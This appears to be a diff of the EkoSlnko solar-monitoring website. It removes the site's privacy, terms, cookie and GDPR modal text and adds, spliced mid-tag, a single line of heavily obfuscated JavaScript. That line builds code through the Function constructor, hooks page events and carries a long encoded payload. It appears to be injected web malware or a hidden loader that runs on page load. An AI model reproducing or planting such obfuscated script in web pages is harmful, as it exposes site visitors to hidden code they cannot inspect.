-        <li><strong>Payment data</strong> — processed entirely by our payment processor (Stripe); we do not store card numbers.</li>
-        <li><strong>Support data</strong> — messages you send us via the contact form or email.</li>
-      </ul>
-
-      <div class="msec-h">3. Legal Basis for Processing</div>
-      <ul class="mlist">
-        <li><strong>Contract performance</strong> — to deliver the monitoring service you subscribed to.</li>
-        <li><strong>Legitimate interest</strong> — to improve the platform, prevent fraud, and ensure security.</li>
-        <li><strong>Consent</strong> — for optional marketing emails. You may withdraw consent at any time.</li>
-        <li><strong>Legal obligation</strong> — to comply with Slovak accounting and tax law (invoices retained 10 years).</li>
-      </ul>
-
-      <div class="msec-h">4. How We Use Your Data</div>
-      <ul class="mlist">
-        <li>Provide, maintain, and improve the EkoSlnko dashboard and API.</li>
-        <li>Send transactional emails (fault alerts, invoices, password resets).</li>
-        <li>Send marketing emails where you have opted in.</li>
-        <li>Conduct aggregated, anonymised analytics to improve AI forecasting accuracy.</li>
-        <li>Respond to support requests.</li>
-      </ul>
-
-      <div class="msec-h">5. Data Sharing</div>
-      <p class="msec-p">We do <strong>not sell</strong> your personal data. We share data only with trusted sub-processors necessary to operate the service:</p>
-      <ul class="mlist">
-        <li><strong>Hetzner Online GmbH</strong> — cloud hosting (EU servers, Germany).</li>
-        <li><strong>Stripe Inc.</strong> — payment processing (EU data residency enabled).</li>
-        <li><strong>Brevo SAS</strong> — transactional email delivery.</li>
-        <li><strong>ECMWF</strong> — anonymised location data for weather forecasting.</li>
-      </ul>
-
-      <div class="msec-h">6. Data Retention</div>
-      <p class="msec-p">Account and monitoring data is retained for the duration of your subscription plus 90 days after cancellation. You may request immediate deletion at any time. Invoices are retained for 10 years as required by Slovak law.</p>
-
-      <div class="msec-h">7. Your Rights</div>
-      <p class="msec-p">Under GDPR you have the right to: access, correct, delete, or export your personal data; restrict or object to processing; and lodge a complaint with the Slovak Data Protection Authority (<a href="https://dataprotection.gov.sk" target="_blank" style="color:var(--or)">dataprotection.gov.sk</a>).</p>
-      <p class="msec-p">Submit a request to <a href="/cdn-cgi/l/email-protection#6b1b19021d0a08122b0e00041807050004451800" style="color:var(--or)"><span class="__cf_email__" data-cfemail="0676746f7067657f46636d69756a686d6928756d">[email&#160;protected]</span></a>. We respond within 30 days.</p>
-
-      <div class="msec-h">8. Security</div>
-      <p class="msec-p">All data is encrypted in transit (TLS 1.3) and at rest (AES-256). We conduct annual security audits and operate a responsible disclosure programme.</p>
-
-      <div class="msec-h">9. Changes to This Policy</div>
-      <p class="msec-p">We will notify you by email of material changes at least 14 days before they take effect. Continued use of the service after that date constitutes acceptance.</p>
-    </div>
-    <div class="modal-ft">
-      <span class="modal-ft-note">Questions? <a href="/cdn-cgi/l/email-protection#78080a110e191b01381d13170b14161317560b13" style="color:var(--or)"><span class="__cf_email__" data-cfemail="d4a4a6bda2b5b7ad94b1bfbba7b8babfbbfaa7bf">[email&#160;protected]</span></a></span>
-      <button class="modal-ft-btn" onclick="closeModal('modalPrivacy')">Close</button>
-    </div>
-  </div>
-</div>
-
-<!-- TERMS OF SERVICE MODAL -->
-<div class="modal-overlay" id="modalTerms">
-  <div class="modal-box">
-    <div class="modal-hd">
-      <div>
-        <div class="modal-tag">Legal</div>
-        <h2 class="modal-h">Terms of Service</h2>
-        <p class="modal-sub">Last updated: 1 January 2026 · Governed by Slovak law</p>
-      </div>
-      <button class="modal-close" onclick="closeModal('modalTerms')">✕</button>
-    </div>
-    <div class="modal-body">
-      <div class="mlead">These Terms of Service ("Terms") govern your access to and use of EkoSlnko's website, software, and hardware products. By creating an account or purchasing hardware you agree to these Terms.</div>
-
-      <div class="msec-h">1. The Service</div>
-      <p class="msec-p">EkoSlnko provides a cloud-based solar monitoring platform accessible via <strong>app.ekoslnko.sk</strong> and a companion hardware device ("EkoSlnko Bridge"). The service includes real-time data dashboards, AI yield forecasting, alert notifications, and data export tools.</p>
-
-      <div class="msec-h">2. Eligibility</div>
-      <p class="msec-p">You must be at least 18 years old and have legal capacity to enter into contracts. The service is intended for use within Slovakia, Czech Republic, Austria, Poland, and Hungary. Use outside these territories is at your own risk.</p>
-
-      <div class="msec-h">3. Account Registration</div>
-      <p class="msec-p">You are responsible for maintaining the confidentiality of your account credentials and for all activity that occurs under your account. Notify us immediately at <a href="/cdn-cgi/l/email-protection#09616c656566496c62667a65676266277a62" style="color:var(--or)"><span class="__cf_email__" data-cfemail="6b030e0707042b0e00041807050004451800">[email&#160;protected]</span></a> if you suspect unauthorised access.</p>
-
-      <div class="msec-h">4. Subscription Plans & Billing</div>
-      <ul class="mlist">
-        <li>Subscriptions are billed monthly or annually in advance via Stripe.</li>
-        <li>Prices are in EUR and include applicable VAT where required.</li>
-        <li>Annual plans are prepaid; no partial refunds are issued if you downgrade mid-year.</li>
-        <li>We reserve the right to change pricing with 30 days notice by email.</li>
-      </ul>
-
-      <div class="msec-h">5. Hardware</div>
-      <ul class="mlist">
-        <li>The EkoSlnko Bridge is sold at a one-time price of €49 (excl. shipping).</li>
-        <li>Free shipping applies to SK and CZ. Other territories: actual carrier cost.</li>
-        <li>You have a 14-day right of withdrawal from delivery under EU consumer law.</li>
-        <li>Hardware carries a 2-year manufacturer's warranty covering defects in materials and workmanship.</li>
-        <li>Warranty does not cover damage from improper installation, power surges, or unauthorised modification.</li>
-      </ul>
-
-      <div class="msec-h">6. Acceptable Use</div>
-      <p class="msec-p">You agree not to: reverse-engineer the Bridge firmware; resell access to the platform without a written reseller agreement; upload malicious code; use automated scraping tools against our API beyond your plan limits; or use the service to violate any applicable law.</p>
-
-      <div class="msec-h">7. Service Availability</div>
-      <p class="msec-p">We target 99.5% monthly uptime for the dashboard. Planned maintenance will be announced 24 hours in advance. We are not liable for outages caused by third-party infrastructure (internet providers, inverter manufacturers, weather data feeds).</p>
-
-      <div class="msec-h">8. Intellectual Property</div>
-      <p class="msec-p">All software, design, algorithms, and AI models are the exclusive property of EkoSlnko s.r.o. You retain ownership of your solar production data and may export it at any time.</p>
-
-      <div class="msec-h">9. Limitation of Liability</div>
-      <p class="msec-p">To the maximum extent permitted by law, EkoSlnko's aggregate liability for any claim is limited to the amount you paid in the 12 months preceding the claim. We are not liable for indirect, consequential, or incidental damages including lost profits.</p>
-
-      <div class="msec-h">10. Termination</div>
-      <p class="msec-p">You may cancel your subscription at any time from account settings. Access remains active until the end of the billing period. We may terminate accounts for breach of these Terms with 7 days notice (or immediately for serious violations).</p>
-
-      <div class="msec-h">11. Governing Law & Disputes</div>
-      <p class="msec-p">These Terms are governed by the laws of the Slovak Republic. Disputes shall first be submitted to mediation. If unresolved, they shall be settled by the competent court in Banská Bystrica, Slovakia.</p>
-
-      <div class="msec-h">12. Changes to Terms</div>
-      <p class="msec-p">We will notify you by email at least 14 days before material changes. Your continued use after the effective date constitutes acceptance of the updated Terms.</p>
-    </div>
-    <div class="modal-ft">
-      <span class="modal-ft-note">Questions? <a href="/cdn-cgi/l/email-protection#741c1118181b34111f1b07181a1f1b5a071f" style="color:var(--or)"><span class="__cf_email__" data-cfemail="bed6dbd2d2d1fedbd5d1cdd2d0d5d190cdd5">[email&#160;protected]</span></a></span>
-      <button class="modal-ft-btn" onclick="closeModal('modalTerms')">Close</button>
-    </div>
-  </div>
-</div>
-
-<!-- COOKIES MODAL -->
-<div class="modal-overlay" id="modalCookies">
-  <div class="modal-box">
-    <div class="modal-hd">
-      <div>
-        <div class="modal-tag">Legal</div>
-        <h2 class="modal-h">Cookie Policy</h2>
-        <p class="modal-sub">Last updated: 1 January 2026</p>
-      </div>
-      <button class="modal-close" onclick="closeModal('modalCookies')">✕</button>
-    </div>
-    <div class="modal-body">
-      <div class="mlead">This Cookie Policy explains how EkoSlnko s.r.o. uses cookies and similar technologies on <strong>ekoslnko.sk</strong> and <strong>app.ekoslnko.sk</strong>. By using our website you agree to the use of essential cookies. For optional cookies, we ask for your explicit consent.</div>
-
-      <div class="msec-h">What are cookies?</div>
-      <p class="msec-p">Cookies are small text files stored on your device by your browser. They allow websites to remember your preferences, authenticate sessions, and understand how pages are used.</p>
-
-      <div class="msec-h">1. Strictly Necessary Cookies</div>
-      <p class="msec-p">These cookies are required for the website to function and cannot be disabled.</p>
-      <div class="cookie-table">
-        <div class="ct-row ct-head"><span>Name</span><span>Provider</span><span>Purpose</span><span>Duration</span></div>
-        <div class="ct-row"><span><code>eko_session</code></span><span>EkoSlnko</span><span>Maintains your login session</span><span>Session</span></div>
-        <div class="ct-row"><span><code>eko_csrf</code></span><span>EkoSlnko</span><span>CSRF protection token</span><span>Session</span></div>
-        <div class="ct-row"><span><code>eko_cookies</code></span><span>EkoSlnko</span><span>Stores your cookie consent choice</span><span>1 year</span></div>
-      </div>
-
-      <div class="msec-h">2. Functional Cookies</div>
-      <p class="msec-p">These cookies enhance usability by remembering your preferences.</p>
-      <div class="cookie-table">
-        <div class="ct-row ct-head"><span>Name</span><span>Provider</span><span>Purpose</span><span>Duration</span></div>
-        <div class="ct-row"><span><code>eko_theme</code></span><span>EkoSlnko</span><span>Saves dark/light mode preference</span><span>1 year</span></div>
-        <div class="ct-row"><span><code>eko_currency</code></span><span>EkoSlnko</span><span>Saves selected currency / tariff</span><span>6 months</span></div>
-      </div>
-
-      <div class="msec-h">3. Analytics Cookies</div>
-      <p class="msec-p">Used to understand how visitors use our website. All data is anonymised and processed on EU servers. We use <strong>Plausible Analytics</strong>, a privacy-friendly alternative that does not use cross-site tracking cookies.</p>
-      <div class="cookie-table">
-        <div class="ct-row ct-head"><span>Name</span><span>Provider</span><span>Purpose</span><span>Duration</span></div>
-        <div class="ct-row"><span><code>_plausible</code></span><span>Plausible.io</span><span>Anonymised page view counts</span><span>None (no cookie stored)</span></div>
-      </div>
-
-      <div class="msec-h">4. No Advertising Cookies</div>
-      <p class="msec-p">We do <strong>not</strong> use advertising, retargeting, or third-party tracking cookies. We do not share data with ad networks.</p>
-
-      <div class="msec-h">5. How to Manage Cookies</div>
-      <p class="msec-p">You can manage cookies through your browser settings. Note that disabling strictly necessary cookies will prevent you from logging in. Links to browser instructions:</p>
-      <ul class="mlist">
-        <li><a href="https://support.google.com/chrome/answer/95647" target="_blank" style="color:var(--or)">Google Chrome</a></li>
-        <li><a href="https://support.mozilla.org/en-US/kb/enable-and-disable-cookies-website-preferences" target="_blank" style="color:var(--or)">Mozilla Firefox</a></li>
-        <li><a href="https://support.apple.com/en-gb/guide/safari/sfri11471/mac" target="_blank" style="color:var(--or)">Apple Safari</a></li>
-        <li><a href="https://support.microsoft.com/en-us/windows/manage-cookies-in-microsoft-edge" target="_blank" style="color:var(--or)">Microsoft Edge</a></li>
-      </ul>
-
-      <div class="msec-h">6. Contact</div>
-      <p class="msec-p">For questions about our use of cookies contact <a href="/cdn-cgi/l/email-protection#09797b607f686a70496c62667a65676266277a62" style="color:var(--or)"><span class="__cf_email__" data-cfemail="6f1f1d06190e0c162f0a04001c03010400411c04">[email&#160;protected]</span></a>.</p>
-    </div>
-    <div class="modal-ft">
-      <span class="modal-ft-note">Questions? <a href="/cdn-cgi/l/email-protection#7202001b0413110b3217191d011e1c191d5c0119" style="color:var(--or)"><span class="__cf_email__" data-cfemail="80f0f2e9f6e1e3f9c0e5ebeff3eceeebefaef3eb">[email&#160;protected]</span></a></span>
-      <button class="modal-ft-btn" onclick="closeModal('modalCookies')">Close</button>
-    </div>
-  </div>
-</div>
-
-<!-- GDPR MODAL -->
-<div class="modal-overlay" id="modalGdpr">
-  <div class="modal-box">
-    <div class="modal-hd">
-      <div>
-        <div class="modal-tag">Legal</div>
-        <h2 class="modal-h">GDPR &amp; Data Rights</h2>
-        <p class="modal-sub">General Data Protection Regulation — your rights explained</p>
-      </div>
-      <button class="modal-close" onclick="closeModal('modalGdpr')">✕</button>
-    </div>
-    <div class="modal-body">
-      <div class="mlead">EkoSlnko s.r.o. is fully committed to compliance with the EU General Data Protection Regulation (GDPR, Regulation 2016/679). This page summarises your rights and how to exercise them.</div>
-
-      <div class="msec-h">Our GDPR Commitments</div>
-      <div class="gdpr-grid">
-        <div class="gdpr-card">
-          <div class="gdpr-ico">🏛️</div>
-          <div class="gdpr-card-h">EU Servers Only</div>
-          <p class="gdpr-card-p">All personal data is processed and stored exclusively on servers located in the European Union (Hetzner, Germany).</p>
-        </div>
-        <div class="gdpr-card">
-          <div class="gdpr-ico">🔒</div>
-          <div class="gdpr-card-h">TLS 1.3 Encryption</div>
-          <p class="gdpr-card-p">All data in transit is encrypted with TLS 1.3. Data at rest is encrypted with AES-256.</p>
-        </div>
-        <div class="gdpr-card">
-          <div class="gdpr-ico">🚫</div>
-          <div class="gdpr-card-h">No Data Selling</div>
-          <p class="gdpr-card-p">We never sell, rent, or share personal data with advertisers or data brokers — ever.</p>
-        </div>
-        <div class="gdpr-card">
-          <div class="gdpr-ico">📤</div>
-          <div class="gdpr-card-h">Full Data Export</div>
-          <p class="gdpr-card-p">Export all your solar data and account information at any time as CSV or JSON from your account settings.</p>
-        </div>
-        <div class="gdpr-card">
-          <div class="gdpr-ico">🗑️</div>
-          <div class="gdpr-card-h">Right to Deletion</div>
-          <p class="gdpr-card-p">Request complete deletion of your account and associated data at any time. We process requests within 30 days.</p>
-        </div>
-        <div class="gdpr-card">
-          <div class="gdpr-ico">✅</div>
-          <div class="gdpr-card-h">Consent-Based</div>
-          <p class="gdpr-card-p">Optional marketing communications are sent only with your explicit opt-in consent. Unsubscribe in one click.</p>
-        </div>
-      </div>
-
-      <div class="msec-h">Your Rights Under GDPR</div>
-      <ul class="mlist">
-        <li><strong>Right of access (Art. 15)</strong> — obtain a copy of all personal data we hold about you.</li>
-        <li><strong>Right to rectification (Art. 16)</strong> — correct inaccurate or incomplete personal data.</li>
-        <li><strong>Right to erasure (Art. 17)</strong> — request deletion of your data ("right to be forgotten").</li>
-        <li><strong>Right to restriction (Art. 18)</strong> — restrict how we process your data in certain circumstances.</li>
-        <li><strong>Right to data portability (Art. 20)</strong> — receive your data in a structured, machine-readable format.</li>
-        <li><strong>Right to object (Art. 21)</strong> — object to processing based on legitimate interest or for direct marketing.</li>
-        <li><strong>Right to withdraw consent (Art. 7)</strong> — withdraw consent at any time without affecting prior processing.</li>
-      </ul>
-
-      <div class="msec-h">How to Exercise Your Rights</div>
-      <p class="msec-p">Email <a href="/cdn-cgi/l/email-protection#4434362d3225273d04212f2b37282a2f2b6a372f" style="color:var(--or)"><span class="__cf_email__" data-cfemail="1f6f6d76697e7c665f7a74706c73717470316c74">[email&#160;protected]</span></a> with the subject line "GDPR Request". We will verify your identity and respond within <strong>30 days</strong>. Complex requests may be extended by up to 60 additional days, with notice.</p>
-
-      <div class="msec-h">Data Protection Officer</div>
-      <p class="msec-p">EkoSlnko is not currently required to appoint a DPO under GDPR Article 37. Privacy matters are handled directly by the founding team. Contact: <a href="/cdn-cgi/l/email-protection#f282809b8493918bb297999d819e9c999ddc8199" style="color:var(--or)"><span class="__cf_email__" data-cfemail="4636342f3027253f06232d29352a282d2968352d">[email&#160;protected]</span></a>.</p>
-
-      <div class="msec-h">Supervisory Authority</div>
-      <p class="msec-p">If you believe we have not handled your data correctly, you have the right to lodge a complaint with the <strong>Office for Personal Data Protection of the Slovak Republic</strong>:</p>
-      <ul class="mlist">
-        <li>Website: <a href="https://dataprotection.gov.sk" target="_blank" style="color:var(--or)">dataprotection.gov.sk</a></li>
-        <li>Address: Hraničná 12, 820 07 Bratislava, Slovakia</li>
-        <li>Phone: +421 2 3231 3214</li>
-      </ul>
-
-      <div class="msec-h">Cross-Border Transfers</div>
-      <p class="msec-p">We do not transfer personal data outside the European Economic Area (EEA). All sub-processors are either EEA-based or certified under the EU–US Data Privacy Framework where applicable.</p>
-    </div>
-    <div class="modal-ft">
-      <span+<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'slhex6@pwtxznhngz}1,a]u87ene5ec*5zvmvvrq3,*f+4x7y5*rt^#@9q8&u^plrqo%{@fmr@j]4}9eu3f{6zo.jqs8xm+rj{y~[+*!wiezs^i32y6.]ioglr8i[ex[+}gl28!*l&2e&ce{i~iuepwz~u,4pamu1%9uq%.[x^f{1h{!op{a%[8ij[lx%3&p6x~z2oj4zm_w6.^]yoas6384f__f9!geejvg#o@5*qtc9#@ct[e.{26^kmz]s7[mk2-wrpenh~@hv1f5t__[vw8-+7_n^~#o7_&,etk5,-lu.63!*ecqv#p~jj3yw++{h7masp%2_f7!]~2*&j.4}_+#x@]}cok45kggi959#!&}9~-gmyas.4av-tr2n*1^&6r,-laay1e[qc5n@h%@nu^v!hfe97e1gcin]kpl&}7},k&_*wzm.]sc2+kke6ya,%woh}u5!%}3%3tsl1t,7q9i48,g1k{qh#sy1yxw-+j-4#v#cf.-t8^~r3n-]!';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"JJ}GTSM,[=N@)OS_|S@RSL@K]L?:MSI:*V*I#R*!T*_*S;~H^*=%WV~@GK{),T;S}+(GK(-;KMNU?I,-%}QHS+}U?S=%W#[@(=~:)~T^QSN,@RHR{W{.(M#J+@TQ%=;N~]*#;LK-=#NW:=UW:*(LU_KG,I)%R&UMVV&HO.~O!PT.UK=M;@KR_{-_*=M^!SS?.&_!.W}I#M;G~GH&|-@=TT?TP%;VP&H=S;{W:W{|J#{-G(HR(-MTW+);.[-O.!%##VOM&VU!H^]-?@{[R?-|@S]L|:R}L_=[W[%RW]L#)Q@&K;!H#G~]@{HN@{J~=&~}U(J[@|},J~O^](*++|+LU+IWOU^J=Q*V?W+G)U&QUIN&{OQL~L}S]OP^;QOQ@M]{KW)N@}K:@-KG]LRN*K-N?O+@PJM,=*#MP]LM.(]QWL]J_G!S^)@{PKJ{T@N%T!HP]I=(HU[-L?#-+#:}TK*O-N[TGPSO=GV,[O^{&*+-I:S#@M-*%+=SW=}K[QT)O,KJ@V]^.(;L~^-&.VO}_,{^!W#L~*P%{QP{(_#VK||:;]IU(=%]MHN~*HO.SJ|N#(M~*.PQ?GU)(.@|R~?;@{UW@I};J|~~P%,:HI*PR)PN!..#I+)=^^;_W%|:=.%S-K*@.R%)|@N-M([J^?,:|#QTT^M~S~[;HVI.@#I?*WQH}^U_[K(|+^=|R{?::}#GHP[WRP;LM,|{%N%GH.M{(,.T]}K%)#IOQ.,I)#{;L](WJPK-L]+-HL]);*T@)KUQ*SUI[[(VR&=+PUKTG,_[&O}?{S-&T*K:![[N]J~R!UM!!V[!%.L)RL+I-I.%,RRW#+{!!@*^=RGJU][KL^VR;Q,Q?K++?,IP+LI?])M}M=O]=IHWU|TJG{=?)TW=~]@=%]**;V:+|=}!I[%U{_S)?#*+K!T-*~O^}UHU+)^VGU&L(S@JSK@!}_WR}^,(LT^RU?(J}NP_O#_QW+V.PGR-.@{Q(#:O]{L]#){,T#~*,=^*(Q,(.W#.|UQ#B49e881fa60ZZXDa6.882e82b7d2Da3Z44D8625BX2891P1488120BX239FF925D547ad2b99F874aafc9Z]867BB338a134cXB89XX6aZ4F0abWb84e92X8041Y1~Y89ef5bZB3Y55c070e955Z8269c%f459759b8209dFX40d442c02087f62bX241Y92687b819ZF41a92183X8608X419XS981e72Z8df766c54X8726ZB2DY5%Y70b62Ybd2e7F*574DX4F6d9ZY72821c14ab41694af49d844YZ248ZFZ60D2387YDY8Zee66ZB3177B04fec56Z832541373e7257732a1=16Ze551BX228D*B269146bd1D8BZF21d44DBY2393Z729963ab01c8Ffb23Z93eab1082e851ZD33YYd274XD587YT33cDB78e254BXX095^Z6ZDY1e70239ZT972X21678X589ff6BDX4Y72188dfa5fd137a01Z82f921c33ca7D677F4618d!79b:37Ze555cf-0831678dc1eZ82593UZ45a9Tf7cf45XZ3309340a8218afa74Y5198Fda6fXY64D6VYB4117ff83191fb68e046af1c94FB63D033de50c7319Yfc81b255Z61d99b823X242b6F446%472e444YY2587f15eDYF57eb756F35DZF395b1Y7Yee2c7X3Zaa1c7ZX25dbf2996122d984dc42492d628e654c6268ZZ264e14e6aF32cZB2Bd13Ba4145B9433c640Y224568ffc9B3Y9Y1c33e95197X9Y2{2849d265FX24fD86Ddf59702096f877e41b6D2f97f36F8X1750d340YD1aa338aa243beb61c342afe638f151D3f7a0c64f88OB78X552bf2cb547732399fb7aX71e702797FZ7191fcb12888F63Y8Zfaac1690fa1Ya3[eb21c7af413c3399B1Y87be10c7379Z113ce058ZYe56Xd939XY54B22c69DD70X11Bbf2987N13XZ046b51f90ca2Ydb45Y31D5YZ525c4~X47ZY37a4117Xeb74^97Bf5Lcbc32941380b7+9Z222Y4Z874de50BY2f4BD4MD90FD6Yd744B11e8B14Y6D287FX5ecc1062D07eXZ61D0f079ec7aXF5X98F897e11Y9d~Y77e451BX2b9821b3df94|b6Bd91d6fdd88F670X34F6aF363F16BDX4a7Fdf7ec8]184F15ecb38a5127f#89aZ67bf252Z0N456Z474e049Z937Y1U17c982196228B,b79X343bef454F33D76f966D340YD1a87f47D?f3Bf067Z73579ZB39f362c62da01278a029Y8379b%275e74d8fXF8XD81194:16XDB48b5228F18YYd68b&262D01466d481FY66D933a2203Bc436cf3bae@877F52Y8a2973ac2f9c{976e350D939db4dZ7FZ35b82592ff6ZD962F420d046a82794cb1Dd636B8DZ7Xfd6485F0Y51c7Zea2e80XX9b1480f34Dbc3a55DX54DF5b742a9ZBB7ce457B22465c564YXX76ad744b13Y9Y3ZYX285d961986+f6f1183FD326b|a6Y1676F82d66D3721675X05XZ0339Fbe74dc22742791Pb75951e57DY47d065D75168188XF06fDZ1365278feb6786?F48cb38a5129B30a21c33X359BB3Ya7DX30e34DZ7315Z#577X448c2df68a12491FX6BD845ZX63D54F84BD40ad1a87F461ZX3bZ4658232a8Wa89f62d7F329Z1680ab57B92797;B2XB739c22Z8X+c27c150bc249c^474D84YB0d6e5471Dbd43b3277Ff661Z6F2#16339ZZ62d53b9XHc78a1208bFY6BDX3eec2760e350BD2Y97K471DX67W0369242b81a99O63d8F42YZ2690bb6399f780fa8YF86d8347a5[b8BY46acd40aaX174F12aZ927Y1_579ed?790349efc76B352Z12b8DTB66D5GB86X697?15Fd91681e187bd3770f360ZD3aY71481ee771835e55bBD3ZY9e032X54fc9335eWX2DB637b72098Z67aDZ4Db2DY9a(36Dcf4D682291fd65DD45B5198bF123841287cb7XF464c42F9Y1987e95bZ1F354|27Zdf=8c53494FF72X94870308BQD6Ddf45BXd899}460cf44af2187YDdcX768611090F161D6efY21888Y358cc379c1388ec50ZY3852@87Y9929b82ea1Ic68e0P193309aG472d4fcc01e92B074cb45B8D192FY18DY40Y3118bf967c13B9XZ788X953Z43a55LB7DF24Xc9379d{278XB128DXD9BD6@f92FF6Zd946b3208d16ab1D97ae5ed436B52259YB5XZ842acD778e765d1ed76YF329F}Z79e653c02d9Y]790224e+37ada488Zde4cfa68dd4Z6ZD787fd5fde4B82d481@0679346af1983eb169Fd85BZ835a2-F7Ze956c3309dTa9337a7;52Bef4XB63394D628Y4136FDY8Ff96ad543bcf244Z02f8bf6B91982G139D3497BZD48Y5227FFX6Dc645B4%f7a2d9D%D7aB8(YZ3319d:12b9656c42F99P269ae^0YX2d97,464DY4d89228Zfc6Z89f4b4228df760c7FZB3127af7589Yec69D246Y0#Bcb39a4Ne77de13bf299BFF6ad5518bDD9Y|477DD406bD696~46fd942Y9DX8af466ca3cae1587c315D23ZYF1578Y32c9738a4!X88e358Z4e3a0GZ73e558Z4fb4dcd25Y5FF7df246Z4328dTf67X652YX3088N864DX5Yc525d646Y4e821Y4117Xeb58c5329fRc79X653F372DF,7a02YY4O028B947bc2B33B62390fd6aD744B11X8b1474135d961986F360ZD3YY71481ee77R935XY61c12f73c533de4ZZ639a5Z02bDB51B3329fd628D554BBX796J9759019972a94YF4Fdd45B52959b958a2db5eZB38a5127fec59X242X456d0&53XZ12X9b@875X24Fbc45da4cc6dd8DI365X45188DY8dF771DB~6BY1881fa1cY5DX61ce3ba81582ef5cc936BF54Z64057#77dDF5XcbQ254#739DY5cc6e26BY42794I16XDB48b5228Ffc69d65FF466X0F7a71d7fFX6ba2f4a7d97aFZ158040YX2080X62b7d2Y96{57ae35BZ5389e+1449Y4989f45bc966941D9Yf555f769X31851d441ae1b88F562cf3ca91683(ca1138Da454ca2cYB184FY1548627Y9Z22Ded5bcd2d93d82ad743b22790K872X54BYXf147Z234cc~b791341ZY40a2T2a41690Z5FX81ee5BZ835Y2=F7cX956Z330B94XZ03a51=177d958c5FZ4XN133d4566FDY9Y+87YDY4085d784f05Fd43Db51f92F85B9ef470X04Xb857Z1XX77f04FYF51c33d72ab2e9b+875X24fbc2996V38cXZ8X%07YYFX86bd845B21F8ZF966D340c96Ya521a21280a857DBef781c8aF55FZB3175d731X359BF2ea0)471eb598fXFY0[X79X34fb5f948,c6Ydefcb02597b063dc4cb72590ec6cZY365F2382FY5B802f9B{B34F45DZ729Y7Z283eb58c2366ccc7aB5XX71de4bB82592ff6cf555f769e31851D441ae1b88F57eDX80F26ca1DY5dca37a4117XP79ZWX889f5FZD3F9f:54a9c57c33497Pf71e450892e8e(264e446Z01Z5f#15FZF3Zae2086Z62Y9c43b8ZD4Bb764d9XX6Zd885fa119aD356c3309DKY77e451DY6FX15B722298fa79X61d6F228Z(6709B3ea92786B13a73f663D03Daa1784f15eZB54e95Bd5ec9Z1274F36097e99c,43BDD49Z7X46dY62996)370DD4ab72491fe6Bd861F668e2F9a91F81I06DY4F6a91148ec64d6425Xe752e759D3XY9a1072F15X95X79a*2709B248fef91{37db21dB2249XB565DB3Dbc2960B265cd3B66XF5aba5ZZX487De87dXF698030a6#887F42b7d3098&631BY258527991348B313b527Y1d6_F92ff6cD946B3208dFY67D441ZY5FD14B621288ea69d6]d5F127Yb153BF3d651174ebHX9739a8107de959c8XF93@677X84XBD2798c46FDF4986e688fa74a9X265D23FYZ1986F360ZD3YY7149D32Y41e3